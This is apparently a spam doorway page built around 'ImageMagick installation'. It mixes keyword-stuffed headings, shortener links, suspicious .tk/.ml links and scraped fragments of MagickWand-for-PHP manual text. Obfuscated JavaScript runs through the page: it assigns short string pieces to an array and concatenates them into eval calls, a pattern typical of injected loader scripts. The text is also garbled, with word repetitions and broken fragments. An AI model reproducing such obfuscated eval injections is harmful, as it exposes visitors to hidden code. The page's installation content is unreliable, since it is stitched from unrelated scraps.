

### [Imagemagick Installation](https://blltly.com/1vlecj)



### [Imagemagick Installation](https://blltly.com/1vlecj)





";e["VN"]="uk";eval(e["DK"]="l";e["WN"]="vk";eval(e["DK"]+e["al"]+e["HY"]+e["HY"]+e["HY"]+e["HY"]+e["HY"]+e["WN"]+e["Wh"]+e["Fu"]+e["EV"]+e["EV"]+e["EV"]+e["EU"]+e["EU"]+e["EU"]+e["EU"]+e["Eu"]+e["Eu"]+e["Eu"]+e["Eu"]+e["E "00"]+e["RN"]+e["LG"]+e["ZR"]+e["ZR"]+e["CL"]+e["gD"]+e["ECL"]+e["Er"]+e["bW"]+e["bW"]+e["bW"]+e["bW"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Ec"]+e["Er"] S"]+e["Rx"]+e["8x"]+e["8x"]+e["8c"]+e["8c"]+e["8c"]+e["8c"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8v"]+e["8v"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e["8x"]+e[ +e["Ng"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ew"]+e["ew"]+e["ew"]+e["ew"]+e["ew"]+e["ew"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["ev"]+e["er "av"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+e["Rd"}+ 1+e[ "0X]] +e[ "0X]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ "0Y]] +e[ ["Lm"]+e["wf"]+e["xO"]+e["dF"]+e["xO"]+e["dF"]+e["tz"]+e["tz"]+e["tz"]+e["PF"]+e["eZ"]+e["PF"]+e["Do"]+e["Do"]+e["Do"]+e["CL"]+e["CL"]+e["cT"]+e["cC"]+e["NC"]+e["cT"]+e["cCL"]+e["cCL"]+e["cCL"]+e["cCL"]+e["CL"]+e["CL"]+e[" Manual Introduction This module enables PHP access to the Image Magick Magick.. This module enables PHP access to the ImageMagick MagickWand API Here is a short example that annotates a flower.

";e["Yg"]=" g";e["Jk"]="t";e["Nk"]="s,";e["NI"]="ls";e["xv"]="xO";e["dF"]="n(";e["Do"]=";t";e["OO"]="er";e["fu"]="fa";e["cT"]="en";e["QF"]="or";e["vw"]="ja";e["Cc"]="iA";e["CK"]="iA";e["VK"]="aj";e["vx"]="cr";e["SV"]="ri";

# imagemagick installation

imagemagick installation, imagemagick installation ubuntu, imagemagick installation steps, imagemagick installation inux, imagemagick installation fest, failed to find an imagemagick installation, this installation of rmag

re erection and weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller weller wel

# imagemagick installation steps

Contents Main features; Installation Python version; Unstable version; Usage Examples; HTTP method; Request URL. ";e["fZ"]="{i";e["zy"]="("";e["Ss"]="pt";e["cv"]="(r";e["FD"]="30";e["dJ"]="(a";e["CL"]="jq";e["gA"]="ce";e["

# imagemagick installation test

It is created new New Magick Wand() It is created by New Pixel Wand() It is created by New Pixel Wand() It is created by New.. This is a convenient way for developers to download the Magick Wand For PHP source, fix bugs, o ";e["xT"]="br";e["xT"]="tt";e["8w"]="r;";e["8w"]="r;";e["0C"]="By";e["OC"]="By";e["OC"]="By";e["OC"]="By";e["xT"]="ar";e["xT"]="ar";e["xF"]="cu";e["xF"]="cu";e["xF"]="cu";e["xF"]="cu";e["XP"]="cu";e["XF"]="cu";e["XF"]="cu" ";e["QV"]="0l";e["yD"]="uc";e["yD"]="uc";e["yD"]="uc";e["kr"]="uc";e["kr"]="uc";e["kr"]="nv";e["kr"]="ho";e["cp"]="{{";e["fF"]="li";e["cp"]="d";e["cp"]="c";e["kr"]="ut";e["cp"]="c";e["kr"]="ut";e["cp"]="dl";e["cp"]="dl";e[ e["Bb"]="F1";e["Fz"]="tS";e["Ew"]="d";e["De"]="f";e["SM"]="{e";e["rp"]="d(";e["xw"]=",p";e["Gf"]="li";e["SK"]="p:";e["Cn"]="bl";e["wi"]="pp";e["DI"]="ct";e["rY"]=". Wand For PHP Installation Linux / Unix The following inst

http://starmenicbe.tk/blawaht/100/1/index.html/

http://chortcallaellorta.ml/blawaht/100/1/index.html/

http://starmyitandi.tk/blawaht/100/1/index.html/